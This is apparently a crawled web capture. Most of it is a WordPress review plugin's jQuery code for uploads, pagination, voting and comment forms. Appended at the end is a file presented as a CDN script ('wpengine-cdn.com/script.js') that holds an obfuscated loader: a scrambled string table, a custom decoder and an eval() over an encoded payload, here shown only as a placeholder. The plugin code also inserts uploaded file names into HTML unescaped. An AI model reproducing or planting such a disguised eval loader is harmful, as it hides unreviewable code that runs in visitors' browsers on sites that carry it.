                        selector.parent().find('.sprw-multiple-upload-limit').val(upload_limit);
                        return false;
                    }
                }
            },
            onProgress: function (id, fileName, loaded, total) {},
            onComplete: function (id, fileName, responseJSON) {
                if (responseJSON.success) {
                    var extension_array = fileName.split('.');
                    var extension = extension_array.pop();
                    var preview_img = responseJSON.url;
                    if (extension == 'jpg' || extension == 'jpeg' || extension == 'png' || extension == 'gif' || extension == 'JPG' || extension == 'JPEG' || extension == 'PNG' || extension == 'GIF') {
                        var preview_html = '<div class="sprw-pro-prev-holder"><span class="sprw-prev-name">' + fileName + '</span><img src="' + preview_img + '" /><span class="sprw-pro-preview-remove" data-url="' + responseJSON.url + '" data-id="' + element_id + '" data-attachment-id="' + responseJSON.attachment_id + '" data-attachment-code="' + responseJSON.attachment_code + '"><span class="lnr lnr-cross"></span></span></div>';
                    } else {
                        var preview_html = '<div class="sprw-pro-prev-holder"><span class="sprw-prev-name">' + fileName + '</span><video width="320" height="240" controls><source src="' + responseJSON.url + '" type="video/' + extension + '"></video><span class="sprw-pro-preview-remove" data-url="' + responseJSON.url + '" data-id="' + element_id + '" data-attachment-id="' + responseJSON.attachment_id + '" data-attachment-code="' + responseJSON.attachment_code + '"><span class="lnr lnr-cross"></span></span></div>';
                    }
                    if (multiple_upload) {
                        var url = responseJSON.url;
                        var added_url = $('.sprw-uploaded-files').val();
                        if (added_url === '') {
                            added_url = responseJSON.attachment_id;
                        } else {
                            var added_url_array = added_url.split(',');
                            added_url_array.push(responseJSON.attachment_id);
                            added_url = added_url_array.join();
                        }
                        $('.sprw-uploaded-files').val(added_url);
                        $('.sprw-file-preview').append(preview_html);
                    } else {
                        $('.sprw-uploaded-files').val(responseJSON.attachment_id);
                        $('.sprw-file-preview').html(preview_html);
                    }

                }
            },
            onCancel: function (id, fileName) {},
            onError: function (id, fileName, xhr) {},
            messages: {
                typeError: extension_error_message,
                sizeError: "{file} is too large, maximum file size is {sizeLimit}.",
                minSizeError: "{file} is too small, minimum file size is {minSizeLimit}.",
                emptyError: "{file} is empty, please select files again without it.",
                onLeave: "The files are being uploaded, if you leave now the upload will be cancelled."
            },
            showMessage: function (message) {
                alert(message);
            },
            multiple: multiple_upload
        });
    });
    $('.sprw-profile-uploader').each(function () {
        upload_counter++;
        var attr_element_id = $(this).attr('id');
        var arr_element_id = attr_element_id.split('-');
        var element_id = arr_element_id[2];
        var size = $(this).data('max-upload-size');
        var multiple_upload = ($(this).hasClass('sprw-review-profile')) ? true : false;
        var limit_flag = 0;
        var selector = $(this);
        var upload_limit = $(this).data('multiple-upload-limit');
        var extensions = $(this).data('extensions');
        var extensions_array = extensions.split('|');
        var uploader_label = $(this).data('upload-label');
        var upload_limit_message = $(this).data('multiple-upload-error-message');
        var extension_error_message = $(this).data('extension-error-message');
        uploader['uploader' + upload_counter] = new qq.FileUploader({
            element: document.getElementById(attr_element_id),
            action: sprw_js_obj.ajax_url,
            params: {
                action: 'sprw_file_upload_action',
                file_uploader_nonce: sprw_js_obj.ajax_nonce,
                sizeLimit: size,
                element_id: element_id,
                allowedExtensions: extensions_array
            },
            sizeLimit: size, // 100mb
            minSizeLimit: 50,
            uploadButtonText: uploader_label,
            onSubmit: function (id, fileName) {
                selector.closest('.sprw-field').find('.sprw-error').html('');
                if (multiple_upload == true && upload_limit != -1) {
                    var limit_counter = selector.parent().find('.sprw-multiple-profile-limit').val();
                    limit_counter++;
                    selector.parent().find('.sprw-multiple-profile-limit').val(limit_counter);
                    if (limit_counter > upload_limit) {
                        upload_limit_message = (upload_limit_message != '') ? upload_limit_message : 'Maximum number of files allowed is ' + upload_limit;
                        var test = selector.closest('.sprw-field').find('.sprw-error').html(upload_limit_message);
                        selector.parent().find('.sprw-multiple-profile-limit').val(upload_limit);
                        return false;
                    }
                }
            },
            onProgress: function (id, fileName, loaded, total) {},
            onComplete: function (id, fileName, responseJSON) {
                if (responseJSON.success) {
                    var extension_array = fileName.split('.');
                    var extension = extension_array.pop();
                    var preview_img = responseJSON.url;
                    if (extension == 'jpg' || extension == 'jpeg' || extension == 'png' || extension == 'JPG' || extension == 'JPEG' || extension == 'PNG' ) {
                        var preview_html = '<div class="sprw-profile-prev-holder"><span class="sprw-prev-name">' + fileName + '</span><img src="' + preview_img + '" /><span class="sprw-profile-preview-remove" data-url="' + responseJSON.url + '" data-id="' + element_id + '" data-attachment-id="' + responseJSON.attachment_id + '" data-attachment-code="' + responseJSON.attachment_code + '"><span class="lnr lnr-cross"></span></span></div>';
                    } 
                    if (multiple_upload) {
                        var url = responseJSON.url;
                        var added_url = $('.sprw-uploaded-profile').val();
                        if (added_url === '') {
                            added_url = responseJSON.attachment_id;
                        } else {
                            var added_url_array = added_url.split(',');
                            added_url_array.push(responseJSON.attachment_id);
                            added_url = added_url_array.join();
                        }
                        $('.sprw-uploaded-profile').val(added_url);
                        $('.sprw-profile-preview').append(preview_html);
                    } else {
                        $('.sprw-uploaded-profile').val(responseJSON.attachment_id);
                        $('.sprw-profile-preview').html(preview_html);
                    }

                }
            },
            onCancel: function (id, fileName) {},
            onError: function (id, fileName, xhr) {},
            messages: {
                typeError: extension_error_message,
                sizeError: "{file} is too large, maximum file size is {sizeLimit}.",
                minSizeError: "{file} is too small, minimum file size is {minSizeLimit}.",
                emptyError: "{file} is empty, please select files again without it.",
                onLeave: "The files are being uploaded, if you leave now the upload will be cancelled."
            },
            showMessage: function (message) {
                alert(message);
            },
            multiple: multiple_upload
        });
    });
    $('body').on('click', '.sprw-pro-preview-remove', function () {
        var selector = $(this);
        var attachment_id = $(this).data('attachment-id');
        var attachment_code = $(this).data('attachment-code');
        $.ajax({
            url: sprw_js_obj.ajax_url,
            type: 'post',
            data: {
                attachment_id: attachment_id,
                attachment_code: attachment_code,
                _wpnonce: sprw_js_obj.ajax_nonce,
                action: 'sprw_remove_file_action'
            },
            beforeSend: function (xhr) {

            },
            success: function (res) {
                var uploaded_files = $('.sprw-uploaded-files').val();
                uploaded_files = $.trim(uploaded_files);
                if ($('.sprw-multiple-upload-limit').length > 0) {
                    var upload_limit = $('.sprw-multiple-upload-limit').val();
                    var new_upload_limit = parseInt(upload_limit) - 1;
                    $('.sprw-multiple-upload-limit').val(new_upload_limit);
                }
                if (uploaded_files.indexOf(",") == -1) {
                    selector.closest('.sprw-uploaded-files').val('');
                } else {
                    var uploaded_files_array = uploaded_files.split(',');
                    var index = uploaded_files_array.indexOf(String(attachment_id));
                    if (index !== -1) {
                        uploaded_files_array.splice(index, 1);
                    }
                    uploaded_files = uploaded_files_array.join();
                    $('.sprw-uploaded-files').val(uploaded_files);
                }
                selector.closest('.sprw-pro-prev-holder').fadeOut(500, function () {
                    $(this).remove();
                });
            }
        });
    });
    $('body').on('click', '.sprw-profile-preview-remove', function () {
        var selector = $(this);
        var attachment_id = $(this).data('attachment-id');
        var attachment_code = $(this).data('attachment-code');
        $.ajax({
            url: sprw_js_obj.ajax_url,
            type: 'post',
            data: {
                attachment_id: attachment_id,
                attachment_code: attachment_code,
                _wpnonce: sprw_js_obj.ajax_nonce,
                action: 'sprw_remove_file_action'
            },
            beforeSend: function (xhr) {

            },
            success: function (res) {
                var uploaded_files = $('.sprw-uploaded-profile').val();
                uploaded_files = $.trim(uploaded_files);
                if ($('.sprw-multiple-profile-limit').length > 0) {
                    var upload_limit = $('.sprw-multiple-profile-limit').val();
                    var new_upload_limit = parseInt(upload_limit) - 1;
                    $('.sprw-multiple-profile-limit').val(new_upload_limit);
                }
                if (uploaded_files.indexOf(",") == -1) {
                    selector.closest('.sprw-uploaded-profile').val('');
                } else {
                    var uploaded_files_array = uploaded_files.split(',');
                    var index = uploaded_files_array.indexOf(String(attachment_id));
                    if (index !== -1) {
                        uploaded_files_array.splice(index, 1);
                    }
                    uploaded_files = uploaded_files_array.join();
                    $('.sprw-uploaded-profile').val(uploaded_files);
                }
                selector.closest('.sprw-profile-prev-holder').fadeOut(500, function () {
                    $(this).remove();
                });
            }
        });
    });
    $('#commentform').validate({
        errorPlacement: function (error, element) {
            if (element.is(":checkbox")) {
// error append here
                element.closest('.sprw-review-checkbox').append(error);
            } else if (element.is(":radio")) {
                element.closest('.sprw-review-radio').append(error);
            } else {
                error.insertAfter(element);
            }
        },
        ignore: [],
        rules: {
            hiddenRecaptcha: {
                required: function () {
                    if (grecaptcha.getResponse() == '') {
                        return true;
                    } else {
                        return false;
                    }
                }
            }
        }

    });
    /*
     * Pagination
     */

    /*
     * Builds Pagination Links
     *
     * @param {int} current_page
     * @param {int} total_page
     * @param {int} gallery_id
     * @param {string} layout_type
     * @return {string}
     */
    function sprw_build_pagination_html(current_page, total_page, next_arrow, prev_arrow) {
        var pagination_html = '';
        if (current_page > 1) {
            pagination_html += '<li class="sprw-previous-page-wrap"><a href="javascript:void(0);" class="sprw-previous-page" data-page-number="' + current_page + '" data-total-page="' + total_page + '"  data-prev-arrow="' + prev_arrow + '" data-next-arrow="' + next_arrow + '">' + prev_arrow + '</a></li>';
        }
        var upper_limit = current_page + 2;
        var lower_limit = current_page - 2;
        if (upper_limit > total_page) {
            upper_limit = total_page;
        }

        if (lower_limit < 1) {
            lower_limit = 1;
        }
        if (upper_limit - lower_limit < 5 && upper_limit - 4 >= 1) {
            lower_limit = upper_limit - 4;
        }
        if (upper_limit < 5 && total_page >= 5) {
            upper_limit = 5;
        }

        for (var page_count = lower_limit; page_count <= upper_limit; page_count++) {
            var page_class = (current_page === page_count) ? 'sprw-current-page sprw-page-link' : 'sprw-page-link';
            pagination_html += '<li><a href="javascript:void(0);" data-total-page="' + total_page + '" data-page-number="' + page_count + '" class="' + page_class + '"  data-prev-arrow="' + prev_arrow + '" data-next-arrow="' + next_arrow + '">' + page_count + '</a></li>';
        }
        if (current_page < total_page) {
            pagination_html += '<li class="sprw-next-page-wrap"><a href="javascript:void(0);" data-total-page="' + total_page + '" class="sprw-next-page"  data-prev-arrow="' + prev_arrow + '" data-next-arrow="' + next_arrow + '">' + next_arrow + '</a></li>';
        }
        return pagination_html;
    }

    //
    //Standard pagination
    //
    $('body').on('click', '.sprw-page-link', function () {
        var selector = $(this);
        $(this).closest('.sprw-standard-pagination-wrap').find('.sprw-page-link').removeClass('sprw-current-page');
        $(this).addClass('sprw-current-page');
        var total_page = $(this).data('total-page');
        var post_id = $('.sprw-review-listing-wrap').data('id');
        var sort = $('select[name="sprw_sorting"]').val();
        var filter = $('select[name="sprw_filter"]').val();
        var number = $('.sprw-review-listing-wrap').data('number');
        var layout = $('.sprw-reviews').data('layout');
        var template = $('.sprw-reviews').data('template');

        if ($('.sprw-verified-owner').is(':checked'))
        {
            var verified = 1;
        } else
        {
            var verified = 0;
        }
        if ($('.sprw-media-review').is(':checked'))
        {
            var media = 1;
        } else
        {
            var media = 0;
        }
        var current_page = $(this).closest('.sprw-current-page').data('page-number');
        var next_arrow = $(this).data('next-arrow');
        var prev_arrow = $(this).data('prev-arrow');
        $.ajax({
            url: sprw_js_obj.ajax_url, // AJAX handler, declared before
            data: {
                action: 'sprw_load_more', // wp_ajax_loadmore
                _wpnonce: sprw_js_obj.ajax_nonce,
                post_id: post_id, // the current post
                current_page: current_page, // current comment page
                sorting: sort,
                filter: filter,
                verified: verified,
                media: media,
                number: number,
                layout: layout,
                template: template
            },
            type: 'POST',
            beforeSend: function (xhr) {
                selector.closest('.sprw-standard-pagination-wrap').find('.sprw-ajax-loader').show();
            },
            success: function (response) {
                if (response) {
                    selector.closest('.sprw-standard-pagination-wrap').find('.sprw-ajax-loader').hide();
                    $('.sprw-commentlist').html(response);
                    var pagination_html = sprw_build_pagination_html(current_page, total_page, next_arrow, prev_arrow);
                    selector.closest('.sprw-pagination-wrapper').find('.sprw-standard-pagination-wrap ul').html(pagination_html);
                }
                sprw_lightbox();
            }

        });
    });
    /**
     * Next Page Pagination
     *
     * @since 1.0.0
     */
    $('body').on('click', '.sprw-next-page,.sprw-previous-page', function () {
        var selector = $(this);
        var post_id = $('.sprw-review-listing-wrap').data('id');
        var sort = $('select[name="sprw_sorting"]').val();
        var filter = $('select[name="sprw_filter"]').val();
        var number = $('.sprw-review-listing-wrap').data('number');
        var layout = $('.sprw-reviews').data('layout');
        var template = $('.sprw-reviews').data('template');

        if ($('.sprw-verified-owner').is(':checked'))
        {
            var verified = 1;
        } else
        {
            var verified = 0;
        }
        if ($('.sprw-media-review').is(':checked'))
        {
            var media = 1;
        } else
        {
            var media = 0;
        }
        var total_page = $(this).data('total-page');
        var current_page = $(this).closest('.sprw-inner-paginate').find('.sprw-current-page').data('page-number');
        var next_page = parseInt(current_page) + 1;
        var previous_page = parseInt(current_page) - 1;
        var next_arrow = $(this).data('next-arrow');
        var prev_arrow = $(this).data('prev-arrow');
        if (selector.hasClass('sprw-previous-page')) {
            current_page = previous_page;
        } else {
            current_page = next_page;
        }
        $.ajax({
            url: sprw_js_obj.ajax_url, // AJAX handler, declared before
            data: {
                action: 'sprw_load_more', // wp_ajax_cloadmore
                _wpnonce: sprw_js_obj.ajax_nonce,
                post_id: post_id, // the current post
                current_page: current_page, // current comment page
                sorting: sort,
                filter: filter,
                verified: verified,
                media: media,
                number: number,
                layout: layout,
                template: template
            },
            type: 'POST',
            beforeSend: function (xhr) {
                selector.closest('.sprw-standard-pagination-wrap').find('.sprw-ajax-loader').show();
            },
            success: function (response) {
                if (response) {
                    selector.closest('.sprw-standard-pagination-wrap').find('.sprw-ajax-loader').hide();
                    $('.sprw-commentlist').html(response);
                    var pagination_html = sprw_build_pagination_html(current_page, total_page, next_arrow, prev_arrow);
                    selector.closest('.sprw-pagination-wrapper').find('.sprw-standard-pagination-wrap ul').html(pagination_html);
                }
                sprw_lightbox();
            }
        });
    });
// load more button click event
    $('body').on('click', '.sprw-load-more-trigger', function () {
        var selector = $(this);
        var post_id = $('.sprw-review-listing-wrap').data('id');
        var number = $('.sprw-review-listing-wrap').data('number');
        var layout = $('.sprw-reviews').data('layout');
        var template = $('.sprw-reviews').data('template');
        var sort = $('select[name="sprw_sorting"]').val();
        var filter = $('select[name="sprw_filter"]').val();
        if ($('.sprw-verified-owner').is(':checked'))
        {
            var verified = 1;
        } else
        {
            var verified = 0;
        }
        if ($('.sprw-media-review').is(':checked'))
        {
            var media = 1;
        } else
        {
            var media = 0;
        }
        var page_num = $('.sprw-page-numbers').val();
        var total_page = $(this).data('total-page');
        var next_page = parseInt(page_num) + 1;
        if (next_page <= total_page) {
            $.ajax({
                url: sprw_js_obj.ajax_url, // AJAX handler, declared before
                data: {
                    action: 'sprw_load_more', // wp_ajax_cloadmore
                    _wpnonce: sprw_js_obj.ajax_nonce,
                    post_id: post_id, // the current post
                    current_page: next_page, // current comment page
                    sorting: sort,
                    filter: filter,
                    verified: verified,
                    media: media,
                    number: number,
                    layout: layout,
                    template: template

                },
                type: 'POST',
                beforeSend: function (xhr) {
                    selector.closest('.sprw-load-more-block').find('.sprw-ajax-loader').show();
                },
                success: function (response) {
                    $('.sprw-page-numbers').val(next_page);
                    selector.closest('.sprw-load-more-block').find('.sprw-ajax-loader').hide();
                    $('.sprw-commentlist').append(response);
                    if (next_page === total_page) {
                        selector.remove();
                    } else {

                        selector.show();
                    }
                    sprw_lightbox();
                }
            });
        } else {
            selector.remove();
        }
    });
    var ajax_flag = 0;
    $('body').on('click', '.sprw-vote-trigger', function () {
        if (ajax_flag == 0) {
            var selector = $(this);
            var comment_id = $(this).data('comment-id');
            var trigger_type = $(this).data('trigger-type');
            var current_count = selector.closest('.sprw-common-wrap').find('.sprw-count-wrap').html();
            var like_dislike_flag = 1;
            var already_liked = $(this).data('already-liked');
            var restriction_type = $(this).data('restriction');
            if (already_liked == 0) {
                $.ajax({
                    type: 'post',
                    url: sprw_js_obj.ajax_url,
                    data: {
                        comment_id: comment_id,
                        action: 'sprw_voting_ajax_action',
                        type: trigger_type,
                        _wpnonce: sprw_js_obj.ajax_nonce
                    },
                    beforeSend: function (xhr) {
                        ajax_flag = 1;
                    },
                    success: function (res) {
                        ajax_flag = 0;
                        res = $.parseJSON(res);
                        if (res.success) {
                            var latest_count = res.latest_count;
                            selector.closest('.sprw-common-wrap').find('.sprw-count-wrap').html(latest_count);
                            if (restriction_type != 'no') {
                                selector.closest('.sprw-voting-wrap').find('.sprw-vote-trigger').data('already-liked', 1);
                            }
                        }
                    }

                });
            }
        }
    });
    $('.sprw-voting-wrap br,.sprw-voting-wrap p').remove();
    $('body').on('click', '.sprw-media-review', function () {
        sprw_sort_filtering();
        sprw_slider_action();
        if ($(this).is(':checked'))
        {
            $(this).val('1');
        } else
        {
            $(this).val('0');
        }
    });
    $('body').on('click', '.sprw-verified-owner', function () {
        sprw_sort_filtering();
        sprw_slider_action();
        if ($(this).is(':checked'))
        {
            $(this).val('1');
        } else
        {
            $(this).val('0');
        }
    });
    function sprw_sort_filtering() {
        var cpages = $('.sprw-review-listing-wrap').data('cpage');
        var sort = $('select[name="sprw_sorting"]').val();
        var filter = $('select[name="sprw_filter"]').val();
        var number = $('.sprw-review-listing-wrap').data('number');
        var layout = $('.sprw-reviews').data('layout');
        var template = $('.sprw-reviews').data('template');
        var pagination_type = $('.sprw-reviews').data('pagination_type');
        if ($('.sprw-verified-owner').is(':checked'))
        {
            var verified = 1;
        } else
        {
            var verified = 0;
        }
        if ($('.sprw-media-review').is(':checked'))
        {
            var media = 1;
        } else
        {
            var media = 0;
        }
        var id = $('.sprw-review-listing-wrap').data('id');
        $.ajax({
            url: sprw_js_obj.ajax_url,
            type: 'post',
            data: {
                sorting: sort,
                filter: filter,
                verified: verified,
                media: media,
                id: id,
                cpage: cpages,
                number: number,
                layout: layout,
                template: template,
                pagination_type:pagination_type,
                _wpnonce: sprw_js_obj.ajax_nonce,
                action: 'sprw_sorting_ajax_action'
            },
            beforeSend: function (xhr) {

            },
            success: function (res) {
                $('.sprw-review-listing-wrap').html(res);
                sprw_slider_action();
                sprw_lightbox();
            }
        });

    }
    $('body').on('change', 'select[name="sprw_sorting"]', function () {
        sprw_sort_filtering();
        sprw_slider_action();
    });
    $('body').on('change', 'select[name="sprw_filter"]', function () {
        var value = $(this).val();
        var selects = $('.sprw-sorting');
        if (value > 0) {
            selects.find(".item[data-value='most_relevant']").addClass("disabled");
            selects.find(".item[data-value='high_low']").addClass("disabled");
            selects.find(".item[data-value='low_high']").addClass("disabled");

        } else {
            selects.find(".item[data-value='most_relevant']").removeClass("disabled");
            selects.find(".item[data-value='high_low']").removeClass("disabled");
            selects.find(".item[data-value='low_high']").removeClass("disabled");
        }
        sprw_sort_filtering();
        sprw_slider_action();
    });
    $('#sprw-skill-bar, #sprw-skill-bars').simpleSkillbar({background: "#ffa700"});
    /* On comment form submit
     */
// action when submitting a comment form 
    $('body').on('submit', '#commentform', function ()
    {
        var commentForm = $(this),
                respond = $('#respond'),
                commentList = $('.sprw-commentlist');  // .sprw-commentlist sometimes has a different class
        // send a request 
         var layout = $('.sprw-reviews').data('layout');
        var template = $('.sprw-reviews').data('template');
        var sprwUrl = sprw_js_obj.ajax_url;
        $('#commentform').validate({
            errorPlacement: function (error, element) {
                if (element.is(":checkbox")) {
// error append here
                    element.closest('.sprw-review-checkbox').append(error);
                } else if (element.is(":radio")) {
                    element.closest('.sprw-review-radio').append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            ignore: [],
            rules: {
                hiddenRecaptcha: {
                    required: function () {
                        if (grecaptcha.getResponse() == '') {
                            return true;
                        } else {
                            return false;
                        }
                    }
                }
            }


        });
        if (!$('.required').hasClass('error')) {
            $.ajax({
                type: 'POST',
                url: sprwUrl,
                data: $(this).serialize() + "&template=" + template+"&layout=" + layout+'&action=sprw_comment_submmission' + '&_wpnonce=' + sprw_js_obj.ajax_nonce,
                beforeSend: function (xhr) {
                    $('.sprw-review-loader').removeClass('sprw-hide');
                },
                error: function (request, status, error) {

                    // handle errors 
                    if (status == 500) {
                        alert('An error occurred while adding a comment');
                    } else if (status == 'timeout') {
                        alert('Error: Server not responding, please try again.');
                    }

                },
                success: function (newComment) {
                    $('.sprw-review-loader').addClass('sprw-hide');
                    if ($(newComment).hasClass('sprw-comment-awaiting-moderation')) {
                        if ($('.sprw-review-listing-wrap').length > 0) {
                            $('.sprw-review-listing-wrap').prepend(newComment);
                        } else {
                            newComment = '<div class="sprw-review-listing-wrap" data-id="" data-cpage="">' + newComment + '</div>';
                            $('#comments').prepend(newComment);
                        }
                    } else {
                        if ($('.sprw-commentlist').length > 0) {  // if there are comments
                            $('.sprw-commentlist li').first().html(newComment);
                        } else {  // if there are no comments 
                            newComment = '<div class="sprw-review-listing-wrap" data-id="" data-cpage=""><ol class="sprw-commentlist"><li>' + newComment + '</li></ol></div>';
                            $('#comments').html(newComment);
                        }
                    }
                    $('.sprw-value').val('');  // clear the comment field
                    $('.comment').val('');  // clear the comment field
                    $('.stars').removeClass('selected');
                    $('.sprw-file-preview').empty();
                    $('.sprw-checkbox').prop('checked', false);
                    $('html, body').animate({
                        scrollTop: $('.sprw-reviews').offset().top - 200 //this will keep content positioned correctly, but you shouldn't need both a '+ 200' and '- 200' here. Adjust this value as needed.
                    }, 900);
                }
            });
        }
        return false;
    });
    $('.sprw-filter').dropdown({
    });
    $('.sprw-sorting').dropdown({
    });
    $('.sprw-select-option').dropdown({
    });
    $('body').on('click', '.sprw-close-lightbox', function () {
        $('.sprw-all-images-container').removeClass('sprw-lightbox-on');
    });
    $('body').on('click', '.sprw-slider-img', function () {
        var image = $(this).find('img').attr('src');
        $('.sprw-single-image').find("img").attr("src", image);
    });
    $('body').on('click', '.sprw-image-link-wrap', function () {
        var post_id = $('.sprw-review-listing-wrap').data('id');
        $.ajax({
            url: sprw_js_obj.ajax_url,
            type: 'post',
            data: {
                _wpnonce: sprw_js_obj.ajax_nonce,
                action: 'sprw_show_images_action',
                id: post_id
            },
            beforeSend: function (xhr) {

            },
            success: function (res) {
                $('.sprw-all-images-container').toggleClass('sprw-lightbox-on');
                $('.sprw-images-inner-wrap').html(res);
                $('.sprw-images-lightbox').prettyPhoto({
                    animation_speed: 'slow', /* fast/slow/normal */
                    slideshow: 10000, /* false OR interval time in ms */
                    social_tools: false,
                    show_title: true,
                    autoplay: false,
                    opacity: 0.9,
                    deeplinking: false,
                    default_width: 960,
                    default_height: 400,

                });
                $('body').on('click', '.sprw-images-lightbox', function () {
                    $('.sprw-all-images-container').removeClass('sprw-lightbox-on');
                });
            }
        });

    });
      function sprw_rating_star_form()
    {
          $( 'body' )
		// Tabs
			// Star ratings for comments
		
		.on( 'click', '#respond p.stars a', function() {
			var $star   	= $( this ),
				$rating 	= $( this ).closest( '#respond' ).find( '#rating' ),
				$container 	= $( this ).closest( '.stars' );

			$rating.val( $star.text() );
			$star.siblings( 'a' ).removeClass( 'active' );
			$star.addClass( 'active' );
			$container.addClass( 'selected' );

			return false;
		} )
		.on( 'click', '#respond #submit', function() {
			var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
				rating  = $rating.val();

			if ( $rating.length > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
				window.alert( wc_single_product_params.i18n_required_rating_text );

				return false;
			}
		} );


    }
    $('body').on('click', '.sprw-review-form-button', function () {
        $('.sprw-forms-content').toggle("slow");
        sprw_rating_star_form();
    });
    $('body').on('click', '.sprw-images-lightbox', function () {
        $('.sprw-all-images-container').removeClass('sprw-lightbox-on');
    });
    sprw_lightbox();
    function sprw_lightbox() {
        $('.sprw-images-lightbox').prettyPhoto({
            animation_speed: 'slow', /* fast/slow/normal */
            slideshow: 10000, /* false OR interval time in ms */
            social_tools: false,
            show_title: true,
            autoplay: false,
            opacity: 0.9,
            deeplinking: false,
            default_width: 960,
            default_height: 400

        });
    }
    sprw_slider_action();
    function sprw_slider_action() {
        var column = $('.sprw-slider').data('column');
        if (column === 'column-two') {
            var slides = '2';
            var width = '548';
        } else if (column === 'column-three') {
            var slides = '3';
            var width = '354';
        } else {
            var slides = '1';
            var width = '1130';
        }
        var pager = $('.sprw-slider').data('pager');
        var control = $('.sprw-slider').data('control');
        var speed = $('.sprw-slider').data('speed');
        var autoplay = $('.sprw-slider').data('autoplay');

        var next_text = '<span class="lnr lnr-chevron-right"></span>';
        var pre_text = '<span class="lnr lnr-chevron-left"></span>';
        $('.sprw-slider-list-wrap').bxSlider({
            useCSS: false,
            auto: autoplay,
            adaptiveHeight: true,
            controls: control,
            minSlides: 1,
            maxSlides: slides,
            moveSlides: 1,
            pager: pager,
            slideWidth: width,
            slideMargin: 20,
            nextText: next_text,
            prevText: pre_text,
            infiniteLoop: false
        });
    }
});





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5767
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"RAYxfnXuo",37,6,39))